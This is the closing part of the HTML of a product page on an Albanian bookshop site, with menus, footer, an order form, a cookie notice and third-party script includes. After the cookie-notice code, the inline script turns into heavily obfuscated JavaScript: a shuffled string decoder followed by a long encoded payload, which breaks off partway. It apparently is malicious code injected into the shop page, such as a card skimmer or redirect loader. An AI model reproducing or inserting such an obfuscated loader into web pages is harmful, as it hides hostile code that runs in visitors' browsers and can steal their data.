href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="1846" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-17 03:04:37';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768615474;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=5419;var id_lang=1;var id_product=1846;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=false;var productBasePriceTaxExcl=800;var productBasePriceTaxExcluded=800;var productBasePriceTaxIncl=800;var productHasAttributes=false;var productPrice=800;var productPriceTaxExcluded=800;var productPriceTaxIncluded=800;var productPriceWithoutReduction=800;var productReference='PL0145';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/5419/ne-ndjekje-te-meteorit.jpg';var sharing_name='Ne ndjekje te Meteorit';var sharing_url='https://bukinist.al/en/science-fiction-fantasy/1846-ne-ndjekje-te-meteorit.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p